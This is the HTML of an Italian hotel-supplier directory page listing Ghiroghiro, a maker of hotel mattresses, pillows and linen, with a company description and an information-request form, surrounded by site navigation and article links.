>App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_14984></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_41095></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Ghiroghiro</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><h1>Ghiroghiro</h1><p>Ghiroghiro realizza materassi per hotel, topper, cuscini, reti, sommier e biancheria. Lavoriamo con macchinari moderni e metodi artigianali, e utilizziamo materiali certificati di prima qualità fatti per durare nel tempo. Questo significa che oltre ad essere un ottimo investimento per gli albergatori e per gli hotel manager è anche una scelta che ha un impatto per la sostenibilità e il rispetto dell&#8217;ambiente della vostra struttura ricettiva.</p><p>Collaboriamo con il settore del turismo fin dall&#8217;inizio della nostra attività negli anni &#8217;90 e sappiamo bene che trovare fornitori affidabili per il proprio hotel e ottimizzare i tempi è fondamentale.</p><h3><strong>Richiedi informazioni</strong></h3><form id=nibirumail_form method=post action=https://nibirumail.com/db/builder/ > <input name=nibirumail_listid type=hidden value=101> <input name=nibirumail_privacy type=hidden value=0> <input name=nibirumail_sendmailer type=hidden value=1> <input name=nibirumail_response type=hidden value=json> <input name=modulo type=hidden value=https://www.direzionehotel.it/fornitori/ghiroghiro/ ><div class=row><div class=col-md-6> <label>Il tuo nome<span class=req>*</span></label> <input required=required name=nome type=text placeholder></div><div class=col-md-6> <label>Il tuo indirizzo e-mail<span class=req>*</span></label> <input required=required name=nibirumail_email type=text placeholder></div></div><div class=row><div class=col-md-6> <label>Nome Hotel - Azienda</label> <input name=azienda type=text placeholder></div><div class=col-md-6> <label>Località</label> <input name=localita type=text placeholder></div></div><div class=row><div class=col-md-6> <label>Numero di telefono</label> <input name=telefono type=text placeholder></div></div><div class=row><div class=col-md-12> <label>Oggetto<span class=req>*</span></label> <input required=required name=oggetto type=text placeholder></div></div><div class=row><div class=col-md-12> <label>Messaggio<span class=req>*</span></label><textarea required=required name=messaggio type=text placeholder></textarea><br></div></div><div class=row><div class=col-md-12> <label for=nibirumail_privacy style="font-weight: lighter;"><input id=nibirumail_privacy type=checkbox name=nibirumail_privacy value=1 required=required> Dichiaro di aver letto ed accetto il <a href=https://www.direzionehotel.it/privacy/ target=_blank>trattamento dei miei dati personali</a>. Desidero essere ricontattato per ricevere una consulenza sulla base delle mie richieste (Regolamento (UE) 2016/679)</label></div></div><div class=row><div class=col-md-12> <button type=submit class=btn>Invia</button></div></div></form> <script type=text/javascript src=https://nibirumail.com/docs/scripts/nibirumail.widget.js></script> <br> <br></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar> <img width=200 height=200 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2023/03/logo-ghiroghiro-sfondo.png class="attachment-medium size-medium wp-post-image lazy" alt decoding=async data-srcset="https://www.direzionehotel.it/wp-content/uploads/2023/03/logo-ghiroghiro-sfondo.png 200w, https://www.direzionehotel.it/wp-content/uploads/2023/03/logo-ghiroghiro-sfondo-150x150.png 150w, https://www.direzionehotel.it/wp-content/uploads/2023/03/logo-ghiroghiro-sfondo-100x100.png 100w" data-sizes="(max-width: 200px) 100vw, 200px"></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12673","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="1";block_tdi_3.block_type="td_block_7";block_tdi_3.post_count="3";block_tdi_3.found_posts="1119";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="373";tdBlocksArray.push(block_tdi_3);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_3 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark class="td-image-wrap " title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse - Direzione Hotel" title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-75-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse">Bonus tende alberghi 2026: la guida completa per aumentare il comfort...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_4 ><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12673","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="1";block_tdi_4.block_type="td_block_7";block_tdi_4.post_count="3";block_tdi_4.found_posts="1111";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="371";tdBlocksArray.push(block_tdi_4);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_4 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" 